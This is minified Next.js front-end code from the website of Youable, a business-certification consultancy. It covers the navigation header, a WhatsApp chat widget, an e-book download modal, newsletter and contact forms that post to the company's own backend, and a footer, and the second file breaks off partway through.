industries."})]})]})]})]})}):null}},347:()=>{},1728:(e,t,s)=>{Promise.resolve().then(s.bind(s,6259)),Promise.resolve().then(s.bind(s,6063)),Promise.resolve().then(s.bind(s,8930)),Promise.resolve().then(s.t.bind(s,9243,23)),Promise.resolve().then(s.t.bind(s,347,23)),Promise.resolve().then(s.t.bind(s,4132,23)),Promise.resolve().then(s.bind(s,8065)),Promise.resolve().then(s.bind(s,9541)),Promise.resolve().then(s.bind(s,2717))},2717:(e,t,s)=>{"use strict";s.d(t,{default:()=>h});var l=s(5155),a=s(2115),i=s(6874),r=s.n(i),o=s(6766),n=s(5695),c=s(58),d=s(4416);function h(e){let{categories:t}=e,s=(0,n.usePathname)(),[i,h]=(0,a.useState)(!1),[x,m]=(0,a.useState)(!1),[u,p]=(0,a.useState)(0);return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("header",{className:"border-grid  ".concat(s.includes("/news/")||4===s.split("/").length&&"industries"===s.split("/")[1]&&""!==s.split("/")[2]&&""!==s.split("/")[3]?"sticky":"sticky sm:fixed"," top-0 z-50 w-full bg-[#191919] sm:bg-[#19191933]  transition-all duration-100"),children:(0,l.jsx)("nav",{className:" py-4 px-4",children:(0,l.jsxs)("div",{className:"container mx-auto flex items-center justify-between",children:[(0,l.jsx)(r(),{href:"/",className:"text-white text-3xl font-bold",children:(0,l.jsx)(o.default,{src:"/logo/Youable Logo White 2-01-01.svg",width:160,height:80,alt:"",className:"w-20 sm:w-40"})}),(0,l.jsx)("button",{className:"md:hidden text-white focus:outline-none",onClick:()=>{h(!i)},children:i?(0,l.jsx)(d.A,{width:32,height:32}):(0,l.jsx)(o.default,{src:"/icon/nav-manu.svg",width:32,height:32,alt:""})}),(0,l.jsxs)("div",{className:"hidden md:flex items-center space-x-8",children:[(0,l.jsxs)("div",{className:"text-white hover:text-primary transition-colors cursor-pointer group relative",children:[(0,l.jsx)("div",{className:"bg-transparent absolute left-0 top-5  h-5 w-full"}),(0,l.jsx)(r(),{href:"/industries/all-certifications",children:"All Certifications"}),t.length>0&&(0,l.jsx)("div",{className:"absolute top-10 rounded hidden group-hover:block bg-secondary text-white w-80 sm:w-96 p-5 z-50",children:(0,l.jsx)("ul",{className:"space-y-4",children:t.map((e,t)=>(0,l.jsx)("li",{onMouseEnter:()=>p(t+1),onMouseLeave:()=>p(0),className:"hover:bg-primary hover:text-black transition-all duration-300 px-4 py-2 text-white font-medium ".concat(s==="/industries/".concat(e.slug)?"bg-primary text-black":"","  px-2"),children:(0,l.jsxs)(r(),{href:"/industries/".concat(e.slug),className:"flex justify-between gap-4",children:[e.title," ",u===t+1?(0,l.jsx)(o.default,{width:20,height:20,alt:"",src:"/icon/arrow-black.svg"}):(0,l.jsx)(o.default,{width:20,height:20,alt:"",src:"/icon/arrow.svg"})]})},t))})})]}),(0,l.jsxs)("div",{className:"text-white hover:text-primary transition-colors cursor-pointer group relative",children:[(0,l.jsx)("div",{className:"bg-transparent absolute left-0 top-5  h-5 w-full"}),(0,l.jsx)(r(),{href:"/about",className:" ".concat("/about"===s?"text-primary":"text-white"," hover:text-primary transition-colors"),children:"About Us"}),(0,l.jsx)("div",{className:"absolute top-10 z-50 rounded hidden group-hover:block bg-secondary text-white w-80 sm:w-96 p-5",children:(0,l.jsxs)("ul",{className:"space-y-4",children:[(0,l.jsx)("li",{className:"hover:bg-primary  transition-all duration-300 px-4 py-2 text-white font-medium hover:text-black  ".concat("/about/affiliation"===s?"bg-primary text-black":"","  px-2"),children:(0,l.jsxs)(r(),{href:"/about/affiliation",className:"flex justify-between gap-4",children:["Our Affiliation",(0,l.jsx)(o.default,{width:20,height:20,alt:"",src:"/icon/arrow.svg"})," "]})}),(0,l.jsx)("li",{className:"hover:bg-primary hover:text-black  transition-all duration-300 px-4 py-2 text-white font-medium ".concat("/about/accreditation"===s?"bg-primary text-black":"","  px-2"),children:(0,l.jsxs)(r(),{href:"/about/accreditation",className:"flex justify-between gap-4",children:["Our Accreditation",(0,l.jsx)(o.default,{width:20,height:20,alt:"",src:"/icon/arrow.svg"})," "]})})]})})]}),(0,l.jsx)(r(),{href:"/news",className:" ".concat("/news"===s?"text-primary":"text-white"," hover:text-primary transition-colors"),children:"News"}),(0,l.jsx)(r(),{href:"/faq",className:" ".concat("/faq"===s?"text-primary":"text-white"," hover:text-primary transition-colors"),children:"FAQ"}),(0,l.jsx)(r(),{href:"/contact",className:" ".concat("/contact"===s?"text-primary":"text-white"," hover:text-primary transition-colors"),children:"Contact Us"})]}),(0,l.jsx)("div",{className:"hidden md:inline-flex",children:(0,l.jsx)("button",{onClick:()=>m(!0),className:"bg-primary hover:bg-yellow-500 text-black font-medium px-6 py-2 rounded-md transition-colors",children:"Book an Appointment"})}),i&&(0,l.jsx)("div",{className:"absolute top-16 left-0 right-0 bg-[#191919] md:hidden z-50 p-4 shadow-lg",children:(0,l.jsxs)("div",{className:"flex flex-col space-y-4",children:[(0,l.jsxs)("div",{className:"text-white hover:text-primary transition-colors cursor-pointer group relative",children:[(0,l.jsx)("div",{className:"bg-transparent absolute left-0 top-5  h-5 w-full"}),(0,l.jsx)(r(),{href:"/industries/all-certifications",children:"All Certifications"}),t.length>0&&(0,l.jsx)("div",{className:"absolute top-10 rounded hidden group-hover:block bg-secondary text-white w-96 p-5",children:(0,l.jsx)("ul",{className:"space-y-4",children:t.map(e=>(0,l.jsx)("li",{className:"".concat(s==="/industries/".concat(e.slug)?"bg-primary":""," hover:bg-primary px-2"),children:(0,l.jsxs)(r(),{href:"/industries/".concat(e.slug),className:"flex justify-between hover:text-black text-[#B8B8B8] gap-4",children:[e.title," ",(0,l.jsx)(o.default,{width:20,height:20,alt:"",src:"/icon/arrow.svg"})," "]})},e.id))})})]}),(0,l.jsxs)("div",{className:"text-white hover:text-primary transition-colors cursor-pointer group relative",children:[(0,l.jsx)("div",{className:"bg-transparent absolute left-0 top-5  h-5 w-full"}),(0,l.jsx)(r(),{href:"/about",className:" ".concat("/about"===s?"text-primary":"text-white"," hover:text-primary transition-colors"),children:"About Us"}),(0,l.jsx)("div",{className:"absolute top-10 rounded hidden group-hover:block bg-secondary text-white w-96 p-5",children:(0,l.jsxs)("ul",{className:"space-y-4",children:[(0,l.jsx)("li",{className:"hover:bg-primary hover:text-black  text-[#B8B8B8] ".concat("/about/affiliation"===s?"bg-primary text-black":"","  px-2"),children:(0,l.jsxs)(r(),{href:"/about/affiliation",className:"flex justify-between gap-4",children:["Our Affiliation",(0,l.jsx)(o.default,{width:20,height:20,alt:"",src:"/icon/arrow.svg"})," "]})}),(0,l.jsx)("li",{className:"hover:bg-primary hover:text-black  text-[#B8B8B8] ".concat("/about/accreditation"===s?"bg-primary text-black":"","  px-2"),children:(0,l.jsxs)(r(),{href:"/about/accreditation",className:"flex justify-between gap-4",children:["Our Accreditation",(0,l.jsx)(o.default,{width:20,height:20,alt:"",src:"/icon/arrow.svg"})," "]})})]})})]}),(0,l.jsx)(r(),{href:"/news",className:" ".concat("/news"===s?"text-primary":"text-white"," hover:text-primary transition-colors py-2"),onClick:()=>h(!1),children:"News"}),(0,l.jsx)(r(),{href:"/faq",className:" ".concat("/faq"===s?"text-primary":"text-white"," hover:text-primary transition-colors py-2"),onClick:()=>h(!1),children:"FAQ"}),(0,l.jsx)(r(),{href:"/contact",className:" ".concat("/contact"===s?"text-primary":"text-white"," hover:text-primary transition-colors py-2"),onClick:()=>h(!1),children:"Contact Us"})]})})]})})}),(0,l.jsx)(c.A,{isOpen:x,onClose:()=>m(!x)})," "]})}},4132:()=>{},8065:(e,t,s)=>{"use strict";s.d(t,{default:()=>d});var l=s(5155),a=s(6766),i=s(2115),r=s(8309),o=s(5196);function n(e){let{isOpen:t,onClose:s}=e,[n,c]=(0,i.useState)([]);return((0,i.useEffect)(()=>{t&&setTimeout(()=>{c([{id:"1",text:"আসসালামুআলাইকুম ! আমাদের ফাস্টেস্ট সার্টিফিকেশন সেবায় আপনাকে স্বাগতম। আমি অনলাইনে আছি। কোন তথ্য লাগলে জানাবেন।",timestamp:"".concat(new Date().toLocaleTimeString([],{hour:"2-digit",minute:"2-digit",hour12:!1})),isBot:!1,isRead:!1}])},3e3)},[t]),t)?(0,l.jsxs)("div",{className:"fixed bottom-20 right-1 sm:right-4 w-full max-w-[400px] bg-white rounded-lg shadow-lg overflow-hidden max-h-[80vh] ",children:[(0,l.jsxs)("div",{className:"bg-yellow-400 p-4 flex items-center justify-between",children:[(0,l.jsxs)("div",{className:"flex items-center gap-2",children:[(0,l.jsx)("div",{className:"bg-white rounded-full",children:(0,l.jsx)(a.default,{src:"/icon/youable-comment.svg",alt:"",width:80,height:80,className:"rounded-full"})}),(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{className:"font-semibold",children:"Youable LLC"}),(0,l.jsx)("p",{className:"text-sm",children:"Online"})]})]}),(0,l.jsx)("button",{onClick:s,className:"text-gray-700 hover:text-gray-900 ",children:(0,l.jsx)(r.A,{className:"w-6 h-6"})})]}),(0,l.jsx)("div",{className:"h-[400px] overflow-y-auto p-4 space-y-4 ",children:n.map(e=>(0,l.jsxs)("div",{className:"flex gap-2 ".concat(e.isBot?"flex-row-reverse":"flex-row"),children:[(0,l.jsx)("div",{className:"flex-shrink-0",children:(0,l.jsx)(a.default,{src:"/icon/youable-comment.svg",alt:"User avatar",width:40,height:40,className:"rounded-full"})}),(0,l.jsxs)("div",{className:"max-w-[80%]",children:[(0,l.jsxs)("div",{className:"p-3 rounded-lg  w-full ".concat(e.isDark?"bg-gray-900 text-white":"bg-gray-100"),children:[(0,l.jsx)("p",{className:"whitespace-pre-line",children:e.text}),(0,l.jsx)("div",{className:"flex justify-end w-full mt-5",children:(0,l.jsxs)("a",{target:"_blank",href:"whatsapp://send?phone=8801715448660",className:"bg-[#191919] text-primary flex items-center gap-3 rounded-md py-1 px-4 hover:bg-gray-900 transition-colors scale-90 hover:scale-100 ",children:[(0,l.jsx)(a.default,{src:"/icon/mynaui_send-solid.svg",alt:"Send Icon",width:20,height:20}),"Continue With WhatsApp"]})})]}),(0,l.jsxs)("div",{className:"flex items-center gap-1 mt-1 text-xs text-gray-500 justify-end",children:[(0,l.jsx)("span",{children:e.timestamp}),e.isRead&&(0,l.jsx)(o.A,{className:"w-4 h-4"})]})]})]},e.id))}),(0,l.jsx)("div",{className:"p-4 border-t"})]}):null}var c=s(4416);function d(){let[e,t]=(0,i.useState)(!1),s=()=>t(!e);return(0,i.useEffect)(()=>{let e=setInterval(()=>{t(!0)},3e5);return()=>clearInterval(e)},[]),(0,l.jsxs)("div",{children:[e?(0,l.jsx)("button",{onClick:s,className:"w-12 h-12 bg-black text-primary rounded-full flex items-center justify-center hover:bg-gray-800 transition-colors shadow-lg",style:{boxShadow:"0 0 20px #f9d423"},children:(0,l.jsx)(c.A,{className:"w-6 h-6"})}):(0,l.jsxs)("button",{className:"rounded-full border border-solid border-transparent transition-colors flex items-center justify-center bg-primary text-black font-bold gap-2 hover:bg-yellow-300 text-lg sm:text-base h-10 sm:h-12 px-4 sm:px-5",onClick:()=>t(!0),target:"_blank",rel:"noopener noreferrer",children:[(0,l.jsx)(a.default,{src:"/icon/chat-icon.svg",alt:"Chat icon",width:30,height:30}),"Let's Chat!"]}),(0,l.jsx)(n,{isOpen:e,onClose:s})]})}},9541:(e,t,s)=>{"use strict";s.d(t,{default:()=>x});var l=s(5155),a=s(6766),i=s(6874),r=s.n(i),o=s(2115),n=s(58),c=s(4416),d=s(3464);function h(e){let{isOpen:t,onClose:s}=e,[a,i]=(0,o.useState)({name:"",email:"",phone:"",subject:"ebook",message:"ebook download"}),[r,n]=(0,o.useState)(!1),h=async e=>{e.preventDefault(),await d.A.post("".concat("https://admin.youable.net/web","/contact"),JSON.stringify(a),{headers:{"Content-Type":"application/json"}}),n(!0),e.target.reset();try{let e=document.createElement("a");e.href="/ebook/ebook.pdf",e.download="ebook.pdf",e.click(),await new Promise(e=>setTimeout(e,1e3)),s(),localStorage.setItem("ebookModalSeen","true")}catch(e){console.error("Error:",e)}finally{n(!1)}},x=e=>{let{name:t,value:s}=e.target;i(e=>({...e,[t]:s}))};return t?(0,l.jsx)("div",{className:"fixed inset-0 bg-black/50 z-50 flex items-center justify-center p-4 animate-fadeIn",children:(0,l.jsxs)("div",{className:"bg-[#121212] w-full max-w-md rounded-lg relative animate-scaleIn",children:[(0,l.jsx)("button",{onClick:()=>{localStorage.setItem("ebookModalSeen","true"),s()},className:"absolute right-4 top-4 text-gray-400 hover:text-white transition-colors","aria-label":"Close modal",children:(0,l.jsx)(c.A,{size:24})}),(0,l.jsx)("div",{className:"p-6 md:p-8",children:(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("h2",{className:"text-white text-2xl md:text-3xl font-bold mb-8",children:"Download Our e-Book"}),(0,l.jsxs)("form",{onSubmit:h,className:"space-y-4",children:[(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"relative",children:[(0,l.jsx)("input",{type:"text",name:"name",required:!0,placeholder:"Enter Name",className:"w-full px-4 py-3 bg-[#1A1A1A] text-white border border-gray-800 rounded-md focus:outline-none focus:border-yellow-400 placeholder-gray-500",value:a.name,onChange:x}),(0,l.jsx)("span",{className:"absolute right-3 top-3 text-yellow-400",children:"*"})]})}),(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"relative",children:[(0,l.jsx)("input",{type:"email",name:"email",required:!0,placeholder:"Email",className:"w-full px-4 py-3 bg-[#1A1A1A] text-white border border-gray-800 rounded-md focus:outline-none focus:border-yellow-400 placeholder-gray-500",value:a.email,onChange:x}),(0,l.jsx)("span",{className:"absolute right-3 top-3 text-yellow-400",children:"*"})]})}),(0,l.jsx)("div",{children:(0,l.jsxs)("div",{className:"relative",children:[(0,l.jsx)("input",{type:"tel",name:"phone",required:!0,placeholder:"Phone Number",className:"w-full px-4 py-3 bg-[#1A1A1A] text-white border border-gray-800 rounded-md focus:outline-none focus:border-yellow-400 placeholder-gray-500",value:a.phone,onChange:x}),(0,l.jsx)("span",{className:"absolute right-3 top-3 text-yellow-400",children:"*"})]})}),(0,l.jsx)("button",{type:"submit",disabled:r,className:"w-full bg-yellow-400 hover:bg-yellow-500 text-black font-semibold py-3 px-6 rounded-md transition-colors disabled:opacity-50 disabled:cursor-not-allowed mt-6",children:r?"Processing...":"Get Book"})]})]})})]})}):null}let x=e=>{let{addresses:t}=e,[s,i]=(0,o.useState)(!1),[c,x]=(0,o.useState)(!1);(0,o.useEffect)(()=>{if("true"!==localStorage.getItem("ebookModalSeen")){let e=setTimeout(()=>{x(!0)},1e4);return()=>clearTimeout(e)}},[]);let m=async e=>{e.preventDefault();let t=e.target.email.value,s=await d.A.post("".concat("https://admin.youable.net/web","/contact"),{name:"youabe",email:t,subject:"newsletter",message:"newsletter subscription",phone:"123456789"},{headers:{"Content-Type":"application/json"}});console.log(s),201===s.status&&alert("Subscribed successfully!"),e.target.reset()};return(0,l.jsxs)("div",{children:[(0,l.jsx)(n.A,{isOpen:s,onClose:()=>i(!s)}),(0,l.jsx)(h,{isOpen:c,onClose:()=>x(!1)}),(0,l.jsx)("div",{className:"relative  -bottom-24 z-20",children:(0,l.jsxs)("div",{className:"shadow-lg w-10/12 sm:w-8/12 bg-white p-4 sm:p-20 flex flex-col space-y-8 justify-center items-center rounded-2xl text-center border  container mx-auto",children:[(0,l.jsxs)("h3",{className:"text-xl sm:text-4xl",children:["Certification Begins with a ",(0,l.jsx)("br",{className:"hidden sm:block"})," Cup of Coffee"]}),(0,l.jsx)("p",{className:"max-w-xl mx-auto",children:"Let’s chat over a cup of coffee and discuss your requirements one-on-one. Don’t worry; your first consultation with us is on the house!"}),(0,l.jsxs)("button",{onClick:()=>i(!0),className:"bg-primary text-secondary text-nowrap sm:text-lg font-bold rounded-lg px-4 py-3 sm:font-semibold cursor-pointer flex gap-1 sm:gap-2 hover:bg-yellow-400 w-auto",children:[(0,l.jsx)(a.default,{src:"/logo/Union.svg",alt:"",width:24,height:24})," Book Your Free Consultation"]})]})}),(0,l.jsx)("div",{className:"bg-[#191919]",children:(0,l.jsxs)("div",{className:"container relative mx-auto px-4 text-wrap",children:[(0,l.jsxs)("div",{className:"grid grid-col-1 sm:grid-cols-2 lg:grid-cols-4 gap-4 w-full pt-40 pb-16",children:[(0,l.jsx)("div",{className:"flex flex-col sm:items-center pb-5",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("div",{children:(0,l.jsx)(a.default,{alt:"logo",src:"/logo/logo-yellow.svg",width:160,height:60})}),t.map((e,t)=>(0,l.jsxs)("div",{className:"border-b border-[#FDF2BB]  pt-8",children:[(0,l.jsx)("h3",{className:"text-xl text-[#FEFEFE]",children:e.name}),(0,l.jsx)("p",{className:"text-[#B8B8B8] py-3 text-sm text-wrap",children:e.description})]},t))]})}),(0,l.jsx)("div",{className:"flex flex-col sm:items-center pb-5",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{className:"text-2xl text-white pb-5",children:"Company"}),(0,l.jsxs)("ul",{className:"space-y-5 text-[#B8B8B8]",children:[(0,l.jsx)("li",{children:(0,l.jsx)(r(),{href:"/industries/all-certifications",className:"hover:text-white",children:"All Certifications"})}),(0,l.jsx)("li",{children:(0,l.jsx)(r(),{href:"/about",className:"hover:text-white",children:"About Us"})}),(0,l.jsx)("li",{children:(0,l.jsx)(r(),{href:"/news",className:"hover:text-white",children:"News"})}),(0,l.jsx)("li",{children:(0,l.jsx)(r(),{href:"/faq",className:"hover:text-white",children:"FAQ"})})]})]})}),(0,l.jsx)("div",{className:"flex flex-col sm:items-center pb-5",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{className:"text-2xl text-white pb-5",children:"Help"}),(0,l.jsxs)("ul",{className:"space-y-5 text-[#B8B8B8]",children:[(0,l.jsx)("li",{children:(0,l.jsx)(r(),{href:"/terms-condition",className:"hover:text-white",children:"Terms & Conditions"})}),(0,l.jsx)("li",{children:(0,l.jsx)(r(),{href:"/privacy-policy",className:"hover:text-white",children:"Privacy Policy"})})]})]})}),(0,l.jsx)("div",{className:"flex flex-col sm:items-center pb-5",children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"pb-4",children:[(0,l.jsx)("h2",{className:"text-2xl text-white pb-6",children:"Contact"}),(0,l.jsxs)("ul",{className:"space-y-3 text-[#B8B8B8]",children:[(0,l.jsx)("li",{children:(0,l.jsxs)(r(),{href:"tel:+88 01715 448 660",className:"flex gap-2 hover:text-white",children:[(0,l.jsx)(a.default,{src:"/logo/material-symbols_call.svg",alt:"",width:24,height:24}),"+88 01715 448 660"]})}),(0,l.jsx)("li",{children:(0,l.jsxs)(r(),{href:"mailto:operation@youable.net",className:"flex gap-2 hover:text-white",children:[(0,l.jsx)(a.default,{src:"/logo/tabler_mail-filled.svg",alt:"",width:24,height:24}),"operation@youable.net"]})})]})]}),(0,l.jsxs)("div",{className:"py-4",children:[(0,l.jsx)("h2",{className:"text-2xl text-white pb-4",children:"Social Media"}),(0,l.jsxs)("div",{className:"flex gap-4 flex-wrap",children:[(0,l.jsxs)(r(),{target:"_blank",href:"https://www.facebook.com/weableu",className:"flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10 p-1 transition-all duration-200",children:[(0,l.jsx)(a.default,{src:"/logo/gg_facebook.svg",alt:"",width:24,height:24,style:{width:"24px",height:"24px"},className:"inline-flex group-hover:hidden transition-all duration-200"}),(0,l.jsx)(a.default,{src:"/logo/gg_facebook_black.svg",alt:"",width:24,height:24,style:{width:"24px",height:"24px"},className:"hidden group-hover:inline-flex transition-all duration-200"})]}),(0,l.jsxs)(r(),{target:"_blank",href:"https://www.instagram.com/youablellc",className:"flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200",children:[(0,l.jsx)(a.default,{src:"/logo/ri_instagram-fill.svg",alt:"",width:24,height:24,className:"inline-flex group-hover:hidden transition-all duration-200"}),(0,l.jsx)(a.default,{src:"/logo/ri_instagram-fill_black.svg",alt:"",width:24,height:24,className:"hidden group-hover:inline-flex transition-all duration-200"})]}),(0,l.jsxs)(r(),{target:"_blank",href:"https://x.com/youable01?t=WrbrR1L8iylE0bKvEYhCsw&s=09",className:"flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200",children:[(0,l.jsx)(a.default,{src:"/icon/x-white.svg",alt:"",width:24,height:24,className:"inline-flex group-hover:hidden transition-all duration-200"}),(0,l.jsx)(a.default,{src:"/icon/x-black.svg",alt:"",width:24,height:24,className:"hidden group-hover:inline-flex transition-all duration-200"})]}),(0,l.jsxs)(r(),{target:"_blank",href:"https://www.youtube.com/@youableltd.2535",className:"flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200",children:[(0,l.jsx)(a.default,{src:"/logo/ri_youtube-fill_white.svg",alt:"",width:24,height:24,className:"inline-flex group-hover:hidden transition-all duration-200"}),(0,l.jsx)(a.default,{src:"/logo/ri_youtube-fill.svg",alt:"",width:24,height:24,style:{width:"24px",height:"24px"},className:"hidden group-hover:inline-flex transition-all duration-200"})]}),(0,l.jsxs)(r(),{target:"_blank",href:"https://www.linkedin.com/company/youableltd/",className:"flex items-center justify-center bg-[#B8B8B8] group hover:bg-primary hover:shadow-primary hover:shadow-2xl rounded-full h-10 w-10  p-1 transition-all duration-200",children:[(0,l.jsx)(a.default,{src:"/logo/akar-icons_linkedin-box-fill.svg",alt:"",width:24,height:24,className:"inline-flex group-hover:hidden transition-all duration-200"}),(0,l.jsx)(a.default,{src:"/logo/akar-icons_linkedin-box-fill_black.svg",alt:"",width:24,height:24,className:"hidden group-hover:inline-flex transition-all duration-200"})]})]})]}),(0,l.jsxs)("div",{className:"py-4",children:[(0,l.jsx)("h2",{className:"text-2xl text-white pb-4",children:"Subscribe to Newsletter"}),(0,l.jsxs)("form",{onSubmit:m,className:"flex",children:[(0,l.jsx)("input",{type:"text",placeholder:"Enter email address",name:"email",className:"p-4 border-0 outline-none rounded-s-lg w-full"}),(0,l.jsx)("button",{type:"submit",className:"bg-primary text-secondary text-xl rounded-e-lg p-4 font-semibold",children:"Join"})]})]}),(0,l.jsx)("div",{className:"pt-4",children:(0,l.jsxs)("button",{onClick:()=>x(!0),className:"bg-primary text-secondary text-xl rounded-3xl px-4 py-3 font-semibold flex gap-2 hover:bg-yellow-400",children:[(0,l.jsx)(a.default,{src:"/logo/material-symbols_download-rounded.svg",alt:"",width:24,height:24}),"Download e-Book"]})})]})})]}),(0,l.jsxs)("div",{className:"border-t border-[#B8B8B8] pb-16 pt-6 w-full flex flex-col sm:flex-row justify-center items-center gap-4 sm:gap-0 sm:justify-between text-white text-sm",children:[(0,l.jsx)("p",{className:"text-white",children:"\xa9 Copyright 2025, All Rights Reserved by Youable"}),(0,l.jsxs)("p",{className:"text-white",children:["Designed and Developed by\xa0"," ",(0,l.jsx)("a",{href:"https://topicdrill.com/",target:"_blank",className:"text-primary underline",children:"TopicDrill\xa0Ltd."})]})]})]})})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[690,797,63,874,464,841,441,684,358],()=>t(1728)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://youable.net/_next/static/chunks/app/page-7eeff0c374d4baa7.js
body_size: 7111
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{58:(e,s,t)=>{"use strict";t.d(s,{A:()=>d});var a=t(5155),l=t(2115),i=t(4416),r=t(6766),n=t(3464);function d(e){let{isOpen:s,onClose:t}=e,[d,c]=(0,l.useState)({name:"",email:"",phone:"",subject:"contact",message:""}),o=async e=>{e.preventDefault(),await n.A.post("".concat("https://admin.youable.net/web","/contact"),JSON.stringify(d),{headers:{"Content-Type":"application/json"}}),t(),e.target.reset(),c({name:"",phone:"",email:"",subject:"contact",message:""})},x=e=>{let{name:s,value:t}=e.target;c(e=>({...e,[s]:t}))};return s?(0,a.jsx)("div",{className:"fixed top-0 inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center p-4",children:(0,a.jsxs)("div",{className:"bg-black w-full max-w-6xl lg:h-[95vh] max-h-[624px] relative rounded-lg ",children:[(0,a.jsx)("button",{onClick:t,className:"absolute right-4 top-4 text-white hover:text-yellow-400 transition-colors z-50",children:(0,a.jsx)(i.A,{size:24})}),(0,a.jsxs)("div",{className:"grid sm:grid-cols-2 gap-8 relative",children:[(0,a.jsxs)("div",{className:"p-6 md:p-8 lg:px-12",children:[(0,a.jsx)("h2",{className:"text-white text-3xl md:text-4xl font-bold mb-4",children:"Let's Connect"}),(0,a.jsx)("p",{className:"text-gray-400 mb-4",children:"Want to get your business certified? Get in touch with us to discuss the details."}),(0,a.jsxs)("form",{onSubmit:o,className:"space-y-4 lg:space-y-2 xl:space-y-4",children:[(0,a.jsx)("div",{className:"grid grid-cols-2 gap-4",children:(0,a.jsx)("div",{className:"md:col-span-2",children:(0,a.jsx)("input",{type:"text",name:"name",placeholder:"Name *",required:!0,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400",value:d.name,onChange:x})})}),(0,a.jsx)("div",{children:(0,a.jsx)("input",{type:"email",name:"email",placeholder:"Email *",required:!0,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400",value:d.email,onChange:x})}),(0,a.jsx)("div",{children:(0,a.jsx)("input",{type:"tel",name:"phone",placeholder:"Phone Number *",required:!0,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400",value:d.phone,onChange:x})}),(0,a.jsx)("div",{children:(0,a.jsx)("textarea",{name:"message",placeholder:"Message",rows:3,className:"w-full px-4 py-2 bg-gray-900 text-white border border-gray-700 rounded-md focus:outline-none focus:border-yellow-400 resize-none",value:d.message,onChange:x})}),(0,a.jsx)("button",{type:"submit",className:"w-full bg-yellow-400 hover:bg-yellow-500 text-black font-semibold py-3 px-6 rounded-md transition-colors",children:"Contact Us"})]})]}),(0,a.jsxs)("div",{className:"relative hidden sm:block h-full lg:h-[470px] xl:h-full",children:[(0,a.jsx)("div",{className:"absolute inset-0 bg-black/60 z-10 rounded-lg"}),(0,a.jsx)(r.default,{src:"/bg-image/contact-image.png",alt:"Business certification process",width:600,height:800,className:"h-full w-full object-cover lg:h-[470px] xl:h-full rounded-lg"}),(0,a.jsxs)("div",{className:"absolute bottom-0 left-0 right-0 p-8 z-20",children:[(0,a.jsx)("h3",{className:"text-yellow-400 text-2xl font-bold mb-2",children:"Certifications Simplified"}),(0,a.jsx)("p",{className:"text-white text-sm",children:"Simplifying the process of attaining globally recognized certifications for businesses across all industries."})]})]})]})]})}):null}},1242:(e,s,t)=>{"use strict";t.d(s,{default:()=>c});var a=t(5155),l=t(6766),i=t(2115),r=t(7677),n=t(7269);t(2252);var d=t(58);let c=()=>{let[e,s]=(0,i.useState)(0),[t,c]=(0,i.useState)(!1);return(0,a.jsxs)("div",{className:"container mx-auto mt-20 sm:mt-40 grid grid-cols-12 gap-4 sm:gap-6 lg:gap-10 px-4",children:[(0,a.jsx)(d.A,{isOpen:t,onClose:()=>c(!t)}),(0,a.jsxs)("div",{className:"space-y-10 col-span-12 sm:col-span-6 lg:col-span-5",children:[(0,a.jsxs)("div",{className:"space-y-6",children:[(0,a.jsxs)("h3",{className:"text-xl sm:text-5xl  font-bold",children:["Why"," ",(0,a.jsx)("span",{className:"text-primary underline",children:"Getting Certified"}),(0,a.jsx)("br",{className:"hidden sm:block"}),"Should Matter to You"]}),(0,a.jsx)("p",{className:"text-base sm:text-lg mb-10",children:"An international certification is a globally recognized standard that proves a business meets quality, safety, and efficiency standards. It ensures that a company follows the best practices, complies with regulations, and delivers consistent, high-quality products or services."})]}),(0,a.jsxs)("button",{onClick:()=>c(!0),className:"bg-[#191919] text-primary flex items-center gap-3 rounded-md py-3 px-12 hover:bg-gray-900 transition-colors relative group",children:[(0,a.jsx)(l.default,{src:"/icon/mynaui_send-solid.svg",alt:"Send Icon",width:20,height:20,className:"absolute left-5 group-hover:left-32 transition-all duration-700 ease-in-out"}),"Let’s Talk"]})]}),(0,a.jsx)("div",{className:"h-[500px] col-span-12 sm:col-span-6 lg:col-span-7 px-4 relative overflow-hidden",children:(0,a.jsx)(r.RC,{modules:[n.Ij],direction:"vertical",slidesPerView:3,centeredSlides:!0,loop:!0,spaceBetween:5,autoplay:{delay:3e3,disableOnInteraction:!1},onSlideChange:e=>{s(e.realIndex)},className:"h-full",children:[{id:1,text:"To ensure your business meets legal and industry-specific requirements."},{id:2,text:"To build trust with customers by demonstrating compliance and quality standards."},{id:3,text:"To improve internal processes and boost operational efficiency."},{id:4,text:"To gain a competitive edge in the marketplace through certification."},{id:5,text:"To reduce risks and avoid penalties related to non-compliance."},{id:6,text:"To enhance your brand’s reputation and credibility."},{id:7,text:"To open new business opportunities and enter regulated markets."}].map((s,t)=>{let l=t===e;return(0,a.jsx)(r.qr,{children:(0,a.jsx)("div",{className:"transition-all duration-500 ease-in-out transform  border  p-4 shadow-md rounded-tl-3xl rounded-b-3xl h-full ".concat(l?"scale-100 z-10 bg-secondary text-white border-primary":"scale-90 bg-white border-gray-400 opacity-70"),children:(0,a.jsxs)("div",{className:"flex flex-col py-4 px-4 sm:px-8",children:[(0,a.jsx)("h3",{className:"text-xl lg:text-2xl text-black p-4 font-semibold bg-primary rounded-full h-16 w-16 flex items-center 